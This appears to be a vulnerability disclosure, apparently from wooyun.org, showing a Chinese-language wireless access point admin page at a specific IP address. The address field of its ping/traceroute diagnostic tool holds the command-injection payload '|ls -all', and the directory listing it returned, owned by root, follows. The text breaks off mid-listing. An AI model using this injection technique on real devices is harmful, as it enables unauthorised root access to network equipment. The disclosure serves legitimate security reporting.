 http://211.103.218.95/cgi-bin/snmpManager.cgi
211.103.218.95
基本信息
网络配置
Wi-Fi
SSID
VLAN
网络安全
信息采集
系统操作
时间配置
恢复出厂配置
软件升级
设备重启
VPN 配置
登录端口配置
登录帐号配置
功能调试
一键收集
网络诊断
日志输出
认证控制
选择操作： Ping Traceroute
IP 地址/域名： |ls -all
ping包数目： 4
ping包大小： 64
traceroute跳数： 20
drwxr-xr-x 2 root root 0 Feb 4 00:32 .
drwxr-xr-x 4 root root 0 Jan 1 1970 ..
-rw-r--r-- 1 root root 5038 Jan 1 1970 ap_flow.html
-rwxr-xr-x 1 root root 3102 Jan 1 1970
attack_defense.html
-rwxr-xr-x 1 root root 2723 Jan 1 1970
authorize_control.html
-rw-r--r-- 1 root root 255 Jan 1 1970 bg.png
-rw-r--r-- 1 root root 54838 Jan 1 1970 black.jpg
-rw-r--r-- 1 root root 182 Jan 1 1970 button.png
-rwxr-xr-x 1 root root 2633 Jan 1 1970 cdn.html
-rw-r--r-- 1 root root 1741 Jan 1 1970
check_ap_mac.html
-rw-r--r-- 1 root root 1787 Jan 1 1970 config.gif
-rw-r----- 1 root root 194 Feb 4 00:33 debug.log
-rwxr-xr-x 1 root root 3384 Jan 1 1970
debug_collect.html
-rw-r--r-- 1 root root 2546 Jan 1 1970
dev_advanced.html
-rwxr-xr-x 1 root root 3081 Jan 1 1970 dev_basic.html
-rw-r--r-- 1 root root 2693 Jan 1 1970 dev_reboot.html
-rw-r--r-- 1 root root 15210 Jan 1 1970 dhcp_server.html
-rwxr-xr-x 1 root root 38551 Jan 1 1970 en_us.resource
-rw-r--r-- 1 root root 2569 Jan 1 1970 ethernet.html
-rwxr-xr-x 1 root root 10734 Jan 1 1970 flow_percent.js
-rwxr-xr-x 1 root root 4705 Jan 1 1970
flow_statistics.html
-rw-r--r-- 1 root root 2747 Jan 1 1970
forward_mode.html
-rw-r--r-- 1 root root 4784 Jan 1 1970 frameStyle.css
-rwxr-xr-x 1 root root 19668 Jan 1 1970 help.html
-rw-r--r-- 1 root root 8424 Jan 1 1970 home_page.html
-rw-r--r-- 1 root root 1772 Jan 1 1970 html.bak
-rwxr-xr-x 1 root root 3676 Jan 1 1970 http_port.html
-rw-r--r-- 1 root root 526 Jan 1 1970 index.html
-rw-r--r-- 1 root root 5376 Jan 1 1970
info_collect.html
-rw-r--r-- 1 root root 6882 Jan 1 1970 ipv4.html
-rw-r--r-- 1 root root 6877 Jan 1 1970 ipv4_lte.html
-rwxr-xr-x 1 root root 93636 Jan 1 1970
jquery-1.8.3.min.js
www.wooyun.org